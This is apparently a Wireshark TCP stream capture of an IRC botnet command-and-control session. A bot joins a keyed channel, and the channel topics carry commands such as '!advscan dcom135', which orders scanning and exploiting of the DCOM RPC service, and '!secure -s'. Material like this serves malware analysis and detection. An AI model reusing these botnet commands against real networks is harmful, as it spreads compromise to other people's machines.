 Follow TCP stream
Stream Content
NICK {2K}-6853917
USER hfsbcjpsll 0 0 :
PING :944218BF
PONG :944218BF
JOIN #B.tN.t[r3] Tiger
:irc.server.16.gr 001 {2K} 6853917 :Welcome
:irc.server.16.gr 251 {2K}-6853917 :There are 1 users and 45 invisible on 1 servers
:irc.server.16.gr 253 {2K}-6853917 2 :inknown connection(s)
:irc.server.16.gr 254 {2K}-6853917 4 :channels formed
:irc.server.16.gr 255 {2K}-6853917 :I have 46 clients and 0 servers
:irc.server.16.gr 265 {2K}-6853917 :Current Local Users: 46 Max: 57
:irc.server.16.gr 266 {2K}-6853917 :Current Global Users: 46 Max: 57
:irc.server.16.gr 422 {2K}-6853917 :MOTD File is missing
:{2K}-6853917 MODE {2K}-6853917 :+i
:{2K}-6853917!hfsbcjpsll@ .109 JOIN :#B.tN.t[r3]
:irc.server.16.gr 332 {2K}-6853917 #B.tN.t[r3] :!raw join #ole1,#ole2
:irc.server.16.gr 333 {2K}-6853917 #B.tN.t[r3] Trivil 1100136152
:irc.server.16.gr 353 {2K}-6853917 @ #B.tN.t[r3] :{2K}-6853917 @Morfine
:irc.server.16.gr 366 {2K}-6853917 #B.tN.t[r3] :End of /NAMES list.
USERHOST {2K}-6853917
:irc.server.16.gr 302 {2K}-6853917 :{2K}-6853917=+hfsbcjpsll@ .109
MODE {2K}-6853917 +i
JOIN #B.tN.t[r3] Tiger
join #ole1,#ole2
:{2K}-6853917!hfsbcjpsll@80.177.49.109 JOIN :#ole1
:irc.server.16.gr 332 {2K}-6853917 #ole1 :!advscan dcom135 200 5 0 -a -r -s
:irc.server.16.gr 333 {2K}-6853917 #ole1 Trivil 1100136152
:irc.server.16.gr 353 {2K}-6853917 @ #ole1 :{2K}-6853917
:irc.server.16.gr 366 {2K}-6853917 #ole1 :End of /NAMES list.
:{2K}-6853917!hfsbcjpsll@ .109 JOIN :#ole2
:irc.server.16.gr 332 {2K}-6853917 #ole2 :!secure -s
:irc.server.16.gr 333 {2K}-6853917 #ole2 Trivil 1100136152
:irc.server.16.gr 353 {2K}-6853917 @ #ole2 :{2K}-6853917
:irc.server.16.gr 366 {2K}-6853917 #ole2 :End of /NAMES list.
PING :irc.server.16.gr
PONG :irc.server.16.gr
PING :irc.server.16.gr
PONG :irc.server.16.gr
Save As Print Entire conversation (2030 bytes) ASCII EBCDIC Hex Dump C Arrays
Filter out this stream Close